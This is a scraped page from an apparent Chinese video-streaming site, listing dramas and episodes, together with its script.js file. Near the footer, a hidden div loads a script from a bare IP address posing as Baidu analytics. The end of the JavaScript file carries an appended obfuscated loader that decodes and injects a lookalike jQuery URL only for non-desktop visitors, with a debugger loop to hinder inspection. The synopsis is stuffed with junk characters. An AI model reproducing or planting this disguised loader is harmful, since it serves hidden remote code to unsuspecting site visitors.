         <p class="name"><a href="/voddetail/EcvTCPEvnGAA.html">&#39532;&#36187;&#20811;&#26085;&#26412;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/voddetail/EcvTCPEvnGAA.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/show/RDbPJyWw3.doc"><img class="dpic dh" src="/data/img/feb52acb28aefff8f8793ce9d141d898cb159e09_low.webp"><span class="rgba1">第12集</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/show/RDbPJyWw3.doc">&#26032;&#35270;&#35273;&#24433;&#38498;&#54;&#48;&#56;&#48;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/RDbPJyWw3.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/20260125/pLJTc26w.htm"><img class="dpic dh" src="/data/img/9cea19e978614ec81095da827fd2d039_low.webp"><span class="rgba1">第49集完结</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/20260125/pLJTc26w.htm">&#116;&#54;&#54;&#121;&#46;&#99;&#111;&#109;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260125/pLJTc26w.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/LrzY1aURVg7.asp"><img class="dpic dh" src="/data/img/0636c9af4d6dcb6ce7f9445bc327541a13191c69_low.webp"><span class="rgba1">第106集</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/LrzY1aURVg7.asp">&#20132;&#25442;&#30340;&#28201;&#24230;&#50;&#72;&#68;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/LrzY1aURVg7.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/20260125/IKrhTxH2.doc"><img class="dpic dh" src="/data/img/0cb99f3e0332421287e0dea06d1ce1ca_low.webp"><span class="rgba1">第24集完结</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/20260125/IKrhTxH2.doc">&#37329;&#40481;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260125/IKrhTxH2.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/show/QI6X0SUND.html"><img class="dpic dh" src="/data/img/8737c6aa4e40bd829d6db575dd6ff2fa9780900a_low.webp"><span class="rgba1">特别篇</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/show/QI6X0SUND.html">&#12298;&#26379;&#21451;&#30340;&#22920;&#22920;&#12299;&#50;&#20013;&#23383;&#22836;&#27468;&#35789;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/QI6X0SUND.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="c4b57672 row"><div class="c4b57672 ndes" id="pcjq"><div class="c4b57672 ptit"><i class="gang"></i>《&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;》内容简介</div><div class="c4b57672 des_xy"><p>&#19981;&#40;&#98;&#250;&#32;&#41;&#24819;&#21898;&#65311;&#33931;&#24917;&#27785;&#30340;&#22768;&#38899;&#40;&#121;&#299;&#40;&#127834;&#41;&#110;&#32;&#41;&#20302;&#27785;&#65292;&#36825;&#20250;&#36824;&#29305;&#40;&#128304;&#41;&#24847;&#30340;&#40;&#100;&#101;&#32;&#41;&#24448;&#19979;&#21387;&#20102;&#21387;&#65292;&#35828;&#35805;&#40;&#104;&#117;&#224;&#32;&#41;&#26102;&#20505;&#30340;&#27668;&#24687;&#65292;&#20687;&#26159;&#20174;&#40;&#99;&#243;&#110;&#103;&#32;&#41;&#23435;&#22025;&#20846;&#32819;&#36793;&#25282;&#36807;&#19968;&#26679;&#40;&#121;&#224;&#110;&#103;&#32;&#41;&#65292;&#35753;&#22905;&#35273;&#24471;&#32819;&#26421;&#26377;&#28857;&#40;&#128097;&#41;&#40;&#100;&#105;&#462;&#110;&#32;&#41;&#30162;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#40;&#128143;&#41;&#22768;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#30475;&#30528;&#23435;&#22025;&#40;&#106;&#105;&#257;&#32;&#41;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#21253;&#40;&#98;&#257;&#111;&#32;&#41;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#25105;&#39554;&#20854;&#40;&#113;&#237;&#40;&#128689;&#41;&#32;&#41;&#20182;&#30340;&#65311;</p>&#10;<p>&#22905;&#28857;&#20102;&#40;&#127924;&#41;&#28857;&#22836;&#65292;&#21999;&#20102;&#22768;&#65306;&#40;&#129352;&#41;&#25105;&#35273;&#24471;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#36825;&#26679;&#30340;&#12290;</p>&#10;<p>&#33931;&#24917;&#27785;&#24819;&#35201;&#40;&#121;&#224;&#111;&#32;&#41;&#39554;&#20154;&#65292;&#20294;&#30475;&#30528;&#22905;&#36825;&#33324;&#40;&#98;&#257;&#110;&#32;&#41;&#23567;&#24515;&#30340;&#27169;&#26679;&#65292;&#22068;&#37324;&#30340;&#40;&#128356;&#41;&#40;&#100;&#101;&#32;&#41;&#37027;&#21477;&#33039;&#35805;&#65292;&#36824;&#30495;&#40;&#129329;&#41;&#30340;&#35828;&#40;&#115;&#104;&#117;&#333;&#32;&#41;&#19981;&#20986;&#21475;&#20102;&#12290;</p>&#10;<p>&#29579;&#32764;&#21018;&#40;&#103;&#257;&#110;&#103;&#32;&#41;&#20934;&#22791;&#39554;&#20154;&#65292;&#24352;&#32500;&#20415;&#25351;&#40;&#122;&#104;&#464;&#32;&#41;&#30528;&#26576;&#22788;&#31505;&#30528;&#65292;&#26080;&#22768;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#65306;&#26032;&#21516;&#23398;&#12290;</p>&#10;<p>&#23435;&#22025;&#20846;&#22312;&#40;&#128545;&#41;&#40;&#122;&#224;&#105;&#32;&#41;&#23398;&#26657;&#39135;&#22530;&#21507;&#40;&#128165;&#41;&#20102;&#20010;&#26202;&#39277;&#65292;&#20877;&#19978;&#20102;&#19968;&#33410;&#26202;&#33258;&#40;&#122;&#236;&#32;&#41;&#20064;&#25165;&#20934;&#22791;&#22238;&#23478;&#30340;&#12290;</p>……</div></div></div>

</div>
<div class="c4b57672 footer clearfix">
   <div class="c4b57672 wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="c4b57672 gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:no111ne;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/script.js
body_size: 1834
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/